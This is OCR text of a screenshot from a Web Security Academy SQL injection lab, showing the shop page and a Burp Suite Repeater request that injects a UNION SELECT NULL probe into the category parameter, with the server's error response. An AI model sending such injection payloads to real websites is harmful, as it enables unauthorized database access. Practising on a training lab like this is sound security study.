 SQL injection UNION attack, fi
https://0a6d00e1037780dd826d9e5c004800d3.web-security-academy.net/fil...
Web Security
Academy
SQL injection UNION attack, finding a
column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'UICaME'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
All Accessories Gifts Lifestyle Tech gifts Toys & Games
Cheshire Cat Grin $73.01 View details
ZZZZZZ Bed - Your New Home Office $57.75 View details
Giant Pillow Thing $9.10 View details
Six Pack Beer Belt $28.80 View details
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - UNION - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
5 6
Send Cancel Target: https://0a6d00e1037780dd826d9e5c004800d3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0a6d00e1037780dd826d9e5c004800d3.web-security-academy.net
3 Cookie: session=75eqwpdRPYygOKHGf8tZ3wuIcVjXSIXV
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a6d00e1037780dd826d9e5c004800d3.web-security-academy.net/filter?c
ategory=Accessories
Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 2.595 bytes | 246 millis
Event log All issues (3) Memory: 194,4MB